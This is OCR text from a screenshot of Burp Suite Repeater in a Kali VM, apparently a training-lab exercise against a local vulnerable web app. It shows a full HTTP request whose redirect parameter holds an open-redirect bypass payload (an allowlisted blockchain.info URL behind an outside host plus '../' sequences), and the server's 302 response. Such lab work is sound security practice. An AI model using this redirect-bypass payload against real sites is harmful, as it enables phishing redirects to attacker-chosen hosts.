 kali-linux-2022.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 12:44
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < > Follow redirection Target: http://localhost:3000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /redirect?to=
http://google.com/https:%2F%2Fblockchain.info%2Faddress%2F1AbKfgvw9psQ41NbLi8kufDQTezwG8DRZm../../../../../
../ HTTP/1.1
2 Host: localhost:3000
3 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=
lLJQ6ogkmOn7yDq0azsBtKTlC8KTNKiWxSvpC64INgSoVAr23vMKxBZ1eWb8
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 Location:
http://google.com/https://blockchain.info/address/1AbKfgvw9psQ41NbLi8kufDQTezwG8DRZm../../../../../../
7 Vary: Accept, Accept-Encoding
8 Content-Type: text/html; charset=utf-8
9 Content-Length: 248
10 Date: Fri, 06 May 2022 16:42:44 GMT
11 Connection: close
12
13 <p>
Found. Redirecting to <a href="
http://google.com/https://blockchain.info/address/1AbKfgvw9psQ41NbLi8kufDQTezwG8DRZm../../../../../../">
http://google.com/https://blockchain.info/address/1AbKfgvw9psQ41NbLi8kufDQTezwG8DRZm../../../../../../
</a>
</p>
INSPECTOR ?
Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (4)
Request Headers (15)
Response Headers (10)
? Search... 0 matches
? Search... 0 matches
Done 658 bytes | 27 millis
Right Ctrl